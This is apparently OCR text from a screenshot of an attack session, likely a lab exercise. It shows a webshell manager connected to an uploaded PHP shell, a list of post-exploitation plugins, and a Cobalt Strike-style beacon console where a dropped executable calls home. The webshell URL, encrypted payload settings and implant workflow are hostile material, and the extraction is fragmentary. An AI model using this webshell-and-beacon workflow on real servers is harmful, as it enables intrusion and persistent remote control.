 first_start external internal listener user computer process pid addres
03-12 14:48:37 172.16.80.169 http Administrator * SERVER2016 http45-Signed.exe 10836 广东省
Url:http://183.239.166.204:8007/uploads/ass.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunct
Base information Command execution File management Database management Notes Network details Plugin tag management Zip
Event Log X Listeners X Beacon 172.16.80.169@10836[] X
D:/phpstudy_pro/WWW/www.labs10.com/uploads/
03/12 14:48:49 beacon> sleep 0
03/12 14:48:49 [*] Tasked beacon to become interactive
03/12 14:49:08 [+] host called home, sent: 16 bytes
icon name type lastModified size perm
.htaccess file 2019-10-22 15:18:44 143
allimg dir 2021-03-02 14:52:25 4.00KB
ass.php file 2024-03-12 14:38:10 31
export dir 2021-03-02 14:52:25 0
http45-Signed.exe file 2024-03-12 14:48:12 3.48MB
soft dir 2021-03-02 14:52:25 0
thumb dir 2021-03-02 14:52:25 0
tmp dir 2021-03-02 14:52:25 0
ueditor dir 2021-03-02 14:52:25 0
Upload Move Refresh Copy Copy absolute path Delete file New file created New Folder Download File properties Remote download Execute Large